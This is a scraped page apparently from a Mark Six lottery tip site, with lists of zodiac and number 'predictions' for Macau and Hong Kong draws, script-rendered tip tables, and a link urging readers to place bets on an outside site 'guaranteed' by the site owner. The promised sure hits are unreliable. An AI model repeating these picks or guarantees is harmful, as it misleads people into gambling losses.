											<li><a href="/info/2186506/006期：【山河長路】４肖中特">006期：<span>【山河長路】</span>４肖中特 已公開</a></li>
											<li><a href="/info/2186508/006期： 【平靜日子】絕殺①尾">006期： <span>【平靜日子】</span>絕殺①尾 已公開</a></li>
											<li><a href="/info/2186511/006期：【開心市民】金牌四肖">006期：<span>【開心市民】</span>金牌四肖 已公開</a></li>
											<li><a href="/info/2186513/006期：【八九野馬】單雙中特">006期：<span>【八九野馬】</span>單雙中特 已公開</a></li>
											<li><a href="/info/2186516/006期：【森林小販】一波中特">006期：<span>【森林小販】</span>一波中特 已公開</a></li>
											<li><a href="/info/2186518/006期：【夜半飲酒】野獸家畜">006期：<span>【夜半飲酒】</span>野獸家畜 已公開</a></li>
											<li><a href="/info/2186520/006期：【二兩清酒】九宮禁２肖">006期：<span>【二兩清酒】</span>九宮禁２肖 已公開</a></li>
											<li><a href="/info/2186522/006期：【深海擱淺】穩(wěn)殺兩尾">006期：<span>【深海擱淺】</span>穩(wěn)殺兩尾 已公開</a></li>
											<li><a href="/info/2186525/006期：【受益匪淺】無錯(cuò)絕肖">006期：<span>【受益匪淺】</span>無錯(cuò)絕肖 已公開</a></li>
											<li><a href="/info/2186527/006期：【權(quán)色聲香】絕殺②合">006期：<span>【權(quán)色聲香】</span>絕殺②合 已公開</a></li>
											<li><a href="/info/2186529/006期：【狡兔三窟】絕殺半波">006期：<span>【狡兔三窟】</span>絕殺半波 已公開</a></li>
											<li><a href="/info/2186530/006期：【人海擁抱】必中波色">006期：<span>【人海擁抱】</span>必中波色 已公開</a></li>
											<li><a href="/info/2186533/006期：【山后相逢】絕殺3肖">006期：<span>【山后相逢】</span>絕殺3肖 已公開</a></li>
											<li><a href="/info/2186535/006期：【出售糖果】單雙中特">006期：<span>【出售糖果】</span>單雙中特 已公開</a></li>
											<li><a href="/info/2186537/006期：【滿眼春光】⑷肖中特">006期：<span>【滿眼春光】</span>⑷肖中特 已公開</a></li>
											<li><a href="/info/2186540/006期：【挽一江水】四肖精選">006期：<span>【挽一江水】</span>四肖精選 已公開</a></li>
											<li><a href="/info/2186542/006期：【朗日星沉】平特一肖">006期：<span>【朗日星沉】</span>平特一肖 已公開</a></li>
											<li><a href="/info/2186545/006期：【深夜食客】平特二尾">006期：<span>【深夜食客】</span>平特二尾 已公開</a></li>
											<li><a href="/info/2186547/006期：【樓下等你】絕殺一波 ">006期：<span>【樓下等你】</span>絕殺一波  已公開</a></li>
											<li><a href="/info/2186549/006期：【偷換快樂】絕殺一肖">006期：<span>【偷換快樂】</span>絕殺一肖 已公開</a></li>
											<li><a href="/info/2186552/006期：【三戒大師】九肖中特">006期：<span>【三戒大師】</span>九肖中特 已公開</a></li>
											<li><a href="/info/2186555/006期：【九州烽火】一波中特">006期：<span>【九州烽火】</span>一波中特 已公開</a></li>
											<li><a href="/info/2186556/006期：【敵國來犯】家禽野獸">006期：<span>【敵國來犯】</span>家禽野獸 已公開</a></li>
											<li><a href="/info/2186559/006期：【時(shí)差不同】精準(zhǔn)八肖">006期：<span>【時(shí)差不同】</span>精準(zhǔn)八肖 已公開</a></li>
											<li><a href="/info/2186561/006期：【必有一腿】單雙四肖">006期：<span>【必有一腿】</span>單雙四肖 已公開</a></li>
											<li><a href="/info/2186563/006期：【火候剛好】大小中特">006期：<span>【火候剛好】</span>大小中特 已公開</a></li>
											<li><a href="/info/2186567/006期：【牛角面包】絕禁一肖">006期：<span>【牛角面包】</span>絕禁一肖 已公開</a></li>
											<li><a href="/info/2186569/006期【人生幾度】平特①肖">006期:<span>【人生幾度】</span>平特①肖 已公開</a></li>
											<li><a href="/info/2186571/006期【繁星四月】禁絕①肖">006期:<span>【繁星四月】</span>禁絕①肖 已公開</a></li>
											<li><a href="/info/2186573/006期：【山野萬里】穩(wěn)猛六肖">006期：<span>【山野萬里】</span>穩(wěn)猛六肖 已公開</a></li>
											<li><a href="/info/2186575/006期：【等候日落】五肖五碼">006期：<span>【等候日落】</span>五肖五碼 已公開</a></li>
											<li><a href="/info/2186577/006期【袖里藏風(fēng)】平特一肖">006期:<span>【袖里藏風(fēng)】</span>平特一肖 已公開</a></li>
											<li><a href="/info/2186579/006期【三山四水】穩(wěn)殺三肖">006期:<span>【三山四水】</span>穩(wěn)殺三肖 已公開</a></li>
											<li><a href="/info/2186581/006期【含笑九泉】決殺㈡合">006期:<span>【含笑九泉】</span>決殺㈡合 已公開</a></li>
											<li><a href="/info/2186583/006期【曾經(jīng)的你】金牌禁①肖">006期:<span>【曾經(jīng)的你】</span>金牌禁①肖 已公開</a></li>
										</ul>
				</div>
				<div   id="6yd8pefip"   class="box show" id="ding-am">
					<ul>
											<li><a href="/info/2186396/015期：【貼身侍從】必中雙波">015期：<span>【貼身侍從】</span>必中雙波 已公開</a></li>
											<li><a href="/info/2186399/015期：【過路友人】一碼中特">015期：<span>【過路友人】</span>一碼中特 已公開</a></li>
											<li><a href="/info/2186400/015期：【熬出頭兒】絕殺兩肖">015期：<span>【熬出頭兒】</span>絕殺兩肖 已公開</a></li>
											<li><a href="/info/2186403/015期：【匆匆一見】穩(wěn)殺5碼">015期：<span>【匆匆一見】</span>穩(wěn)殺5碼 已公開</a></li>
											<li><a href="/info/2186405/015期：【風(fēng)塵滿身】絕殺①尾">015期：<span>【風(fēng)塵滿身】</span>絕殺①尾 已公開</a></li>
											<li><a href="/info/2186407/015期：【秋冬冗長】禁二合數(shù)">015期：<span>【秋冬冗長】</span>禁二合數(shù) 已公開</a></li>
											<li><a href="/info/2186409/015期【三分酒意】絕殺一頭">015期:<span>【三分酒意】</span>絕殺一頭 已公開</a></li>
											<li><a href="/info/2186411/015期【最愛自己】必出２４碼">015期:<span>【最愛自己】</span>必出２４碼 已公開</a></li>
											<li><a href="/info/2186414/015期：【貓三狗四】絕殺一段">015期：<span>【貓三狗四】</span>絕殺一段 已公開</a></li>
											<li><a href="/info/2186417/015期：【白衫學(xué)長】絕殺一肖">015期：<span>【白衫學(xué)長】</span>絕殺一肖 已公開</a></li>
											<li><a href="/info/2186432/015期【滿目河山】雙波中">015期:<span>【滿目河山】</span>雙波中 已公開</a></li>
											<li><a href="/info/2186434/015期：【寥若星辰】特碼３行">015期：<span>【寥若星辰】</span>特碼３行 已公開</a></li>
											<li><a href="/info/2186436/015期：【凡間來客】七尾中特">015期：<span>【凡間來客】</span>七尾中特 已公開</a></li>
											<li><a href="/info/2186438/015期：【川島出逃】雙波中特">015期：<span>【川島出逃】</span>雙波中特 已公開</a></li>
											<li><a href="/info/2186441/211期：【一吻成癮】實(shí)力五肖">211期：<span>【一吻成癮】</span>實(shí)力五肖 已公開</a></li>
											<li><a href="/info/2186445/015期【初心依舊】絕殺四肖">015期:<span>【初心依舊】</span>絕殺四肖 已公開</a></li>
											<li><a href="/info/2186451/015期：【真知灼見】7肖中特">015期：<span>【真知灼見】</span>7肖中特 已公開</a></li>
											<li><a href="/info/2186454/015期：【四虎歸山】特碼單雙">015期：<span>【四虎歸山】</span>特碼單雙 已公開</a></li>
											<li><a href="/info/2186456/015期【夜晚歸客】八肖選">015期:<span>【夜晚歸客】</span>八肖選 已公開</a></li>
											<li><a href="/info/2186458/015期【夏日奇遇】穩(wěn)殺二尾">015期:<span>【夏日奇遇】</span>穩(wěn)殺二尾 已公開</a></li>
											<li><a href="/info/2186461/015期：【感慨人生】平特一肖">015期：<span>【感慨人生】</span>平特一肖 已公開</a></li>
											<li><a href="/info/2186463/015期：【回憶往事】男女中特">015期：<span>【回憶往事】</span>男女中特 已公開</a></li>
											<li><a href="/info/2186465/015期：【瘋狂一夜】單雙中特">015期：<span>【瘋狂一夜】</span>單雙中特 已公開</a></li>
											<li><a href="/info/2186468/015期：【道士出山】絕殺二肖">015期：<span>【道士出山】</span>絕殺二肖 已公開</a></li>
											<li><a href="/info/2186470/015期：【相逢一笑】六肖中特">015期：<span>【相逢一笑】</span>六肖中特 已公開</a></li>
											<li><a href="/info/2186471/015期：【兩只老虎】絕殺半波">015期：<span>【兩只老虎】</span>絕殺半波 已公開</a></li>
											<li><a href="/info/2186473/015期：【無地自容】絕殺三肖">015期：<span>【無地自容】</span>絕殺三肖 已公開</a></li>
											<li><a href="/info/2186476/015期：【涼亭相遇】六肖中">015期：<span>【涼亭相遇】</span>六肖中 已公開</a></li>
											<li><a href="/info/2186478/015期：【我本閑涼】穩(wěn)殺12碼">015期：<span>【我本閑涼】</span>穩(wěn)殺12碼 已公開</a></li>
											<li><a href="/info/2186479/015期：【興趣部落】必中波色">015期：<span>【興趣部落】</span>必中波色 已公開</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div   id="6yd8pefip"   class="home-aa">
			<script>

document.writeln("<!-- 內(nèi)容開始 -->");
document.writeln("<div   id="6yd8pefip"   class=\'bizhong clearfix\'>");
document.writeln("	<div   id="6yd8pefip"   class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						015期:澳門天天好彩AA級(jí)公開; <a href=\'https://#####\'>");
document.writeln("							<font color=\'#0000FF\'>還等啥大膽砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選九肖：<font color=\'#FF0000\'>兔虎羊豬蛇牛馬狗鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選六肖：<font color=\'#FF0000\'>兔虎羊豬蛇牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選四肖：<font color=\'#FF0000\'>兔虎羊豬</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選三肖：<font color=\'#FF0000\'>兔虎羊</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選二肖：<font color=\'#FF0000\'>兔虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選一肖：<font color=\'#FF0000\'>兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選尾數(shù)：<font color=\'#FF0000\'>7.0.8.1.5</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:家禽野獸：<font color=\'#FF0000\'>野獸</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:平特一肖：<font color=\'#FF0000\'>單數(shù)</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選十碼：<font color=\'#FF0000\'>27.39.28.35.31.25.29.36.32.18</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選五碼：<font color=\'#FF0000\'>27.39.28.35.31</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選三碼：<font color=\'#FF0000\'>27.39.28</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活動(dòng)進(jìn)行中：<font color=\'#ff0080\'>站長擔(dān)保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>點(diǎn)擊投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						015期:精選一碼：重拳出擊-<font color=\'#ffff00;\' size=\'+2\'>27</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 內(nèi)容結(jié)束 -->");





document.writeln("<!-- 內(nèi)容開始 -->");
document.writeln("<div   id="6yd8pefip"   class=\'bizhong clearfix\'>");
document.writeln("	<div   id="6yd8pefip"   class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						014期:澳門天天好彩AA級(jí)公開; <a href=\'https://#####\'>");
document.writeln("							<font color=\'#0000FF\'>還等啥大膽砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精選九肖：<font color=\'#FF0000\'>馬猴<span style=\'background-color: #FFFF00\'>龍</span>豬狗牛鼠虎羊</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精選六肖：<font color=\'#FF0000\'>馬猴<span style=\'background-color: #FFFF00\'>龍</span>豬狗牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精選四肖：<font color=\'#FF0000\'>馬猴<span style=\'background-color: #FFFF00\'>龍</span>豬</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精選三肖：<font color=\'#FF0000\'>馬猴<span style=\'background-color: #FFFF00\'>龍</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精選尾數(shù)：<font color=\'#FF0000\'>7.8.9.<span style=\'background-color: #FFFF00\'>6</span>.0</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>雙數(shù)</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精選十碼：<font color=\'#FF0000\'>36.48.34.<span style=\'background-color: #FFFF00\'>26</span>.31.32.29.18.28.35</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精選五碼：<font color=\'#FF0000\'>36.48.34.<span style=\'background-color: #FFFF00\'>26</span>.31</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活動(dòng)進(jìn)行中：<font color=\'#ff0080\'>站長擔(dān)保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>點(diǎn)擊投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 內(nèi)容結(jié)束 -->");





document.writeln("<!-- 內(nèi)容開始 -->");
document.writeln("<div   id="6yd8pefip"   class=\'bizhong clearfix\'>");
document.writeln("	<div   id="6yd8pefip"   class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						013期:澳門天天好彩AA級(jí)公開; <a href=\'https://#####\'>");
document.writeln("							<font color=\'#0000FF\'>還等啥大膽砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						013期:精選九肖：<font color=\'#FF0000\'>雞虎馬牛猴鼠<span style=\'background-color: #FFFF00\'>蛇</span>兔龍</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						013期:精選尾數(shù)：<font color=\'#FF0000\'>0.<span style=\'background-color: #FFFF00\'>1</span>.3.5.6</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						013期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>單數(shù)</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活動(dòng)進(jìn)行中：<font color=\'#ff0080\'>站長擔(dān)保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>點(diǎn)擊投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 內(nèi)容結(jié)束 -->");










































































































document.writeln("		</table>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div   id="6yd8pefip"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷體;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="6yd8pefip"   class=\'jssx\'>天天好彩【四不像中特圖】</div>");







document.writeln("<div   class="6yd8pefip"   id=\'sbx_all\'>");







document.writeln("	<div   id="6yd8pefip"   class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳門四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳門開始-->");







document.writeln("	<div   class="6yd8pefip"   id=\'con_sbx_all_1\'>");







document.writeln("		<div   id="6yd8pefip"   class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/15/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div   id="6yd8pefip"   class=\'jssx\'>【澳門四不像解析】</div>");







document.writeln("		<div   id="6yd8pefip"   class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷體; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");







document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>015期今期龍虎豬出特，依舊重重布地金<span>開？00準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①殺雞牛猴（09.21.33.45.05.17.29.41.10.22.34.46）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖龍虎豬兔狗</span><br>");
document.writeln("				<span>③合雙+大數(shù)</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在1836.CC</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>013期今期鼠蛇牛出特，五孔金針夜不寐<span>開蛇01準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">殺羊虎猴（11.23.35.47.04.16.28.40.10.22.34.46）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖鼠<span style=\"background-color: #FFFF00\">蛇</span>牛馬豬</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合單</span>+大數(shù)</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在1836.CC</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");




















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="6yd8pefip"   id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div   id="6yd8pefip"   class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/6/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div   id="6yd8pefip"   class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div   id="6yd8pefip"   class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷體; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");





document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-006期今期馬虎龍看定，特碼旺小和雙出開？00準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小數(shù)+雙數(shù)（02.04.06.08.10.12.14.16.18.22）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖馬虎龍狗豬</span><br>");
document.writeln("				<span>③殺大數(shù)+單數(shù)（25.27.29.31.33.35.37.39.41.43）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'https://https.tthc.site:289/\' style=\'color:#ffeb3b\'>更多資料盡在944.cc</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");
































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="6yd8pefip"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div   id="6yd8pefip"   class=\'jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div   class="6yd8pefip"   id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div   id="6yd8pefip"   class=\'sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳門平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開始-->");



document.writeln("");



document.writeln("	<div   class="6yd8pefip"   id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div   id="6yd8pefip"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>015期<span style=\'color: #f00;\'>平羊→羊蛇(2連)→羊蛇牛(3連)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">馬</span>→馬虎(2連)→馬虎猴(3連)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→狗牛(2連)→狗牛鼠(3連)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">雞</span>→雞豬(2連)→雞豬兔(3連)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗兔</span>(2連)→狗兔蛇(3連)</span></p>");
